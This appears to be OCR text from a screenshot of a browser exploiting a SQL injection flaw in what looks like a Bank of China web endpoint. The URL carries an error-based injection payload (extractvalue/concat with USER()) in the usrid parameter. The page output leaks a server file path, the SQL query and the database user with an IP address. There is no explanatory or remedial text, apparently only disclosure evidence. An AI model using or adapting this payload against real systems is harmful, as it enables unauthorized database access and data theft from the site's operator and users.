 open.boc.cn/ucs/public/user/checkEmail?usrid=1%27%20and%20extractvalue(1,concat(0x5c,(Select%20USER())))%23
应用 Google Downloads Kali Li... [TOP10]十大渗透测... [更新]BackBox Lin... Yonyou New Cent... BackTrack5 R3发... 无限流量,无限用户,... WooYun(白帽子技... » 其他书签
Notice: Undefined index: vcode in /wwwroot/ucs/module/User/src/User/Controller/UserController.php on line 1408
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from aps_validate_code where userid
= '1' and extractvalue(1,concat(0x5c,(Select USER())))#' and validate_type=2 ) [2] => Array ( [error] => XPATH syntax error: '\admin@21.123.38.104' )
[3] => Array ( [errno] => 1105 ) )